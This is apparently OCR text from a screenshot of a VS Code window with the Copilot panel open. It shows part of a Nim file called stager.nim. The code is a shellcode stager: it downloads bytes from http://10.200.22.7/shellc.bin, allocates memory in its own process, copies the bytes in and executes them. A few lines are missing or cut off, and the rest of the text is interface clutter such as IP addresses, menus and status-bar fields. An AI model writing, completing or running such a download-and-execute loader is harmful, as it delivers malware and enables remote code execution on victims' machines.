 1
2
3
4
2
2
100.112.9.75
13:58
10.0.27.148
10.0.27.148
File
Edit
Selection
View
Search [Administrator]
stager.nim
CHAT
C: > Users > Administrator > Desktop > stager.nim
7 proc DownloadExecute(url: string): void =
10
11 var shellcode: seq[byte] = toByteSeq(response)
12 let tProcess = GetCurrentProcessId()
13 var pHandle: HANDLE = OpenProcess(PROCESS_ALL_ACCESS, FALSE, tProcess)
14 defer: CloseHandle(pHandle)
15
16 let rPtr = VirtualAllocEx(pHandle, NULL, cast[SIZE_T](len(shellcode)), 0x300
17 copyMem(rPtr, addr shellcode[0], len(shellcode))
18
19 let f = cast[proc() {.nimcall.}](rPtr)
20 f()
21
22 when defined(windows):
23 when isMainModule:
Follow link (ctrl + click)
24 DownloadExecute("http://10.200.22.7/shellc.bin")
Welcome to Copilot
Let's get started
Add context (#), extensions (@), commands
Ask @vscode
Create Project
Review AI output carefully before use.
1
0
0
Ln 24, Col 53
Spaces: 4
UTF-8
Type here to search
12/4/2025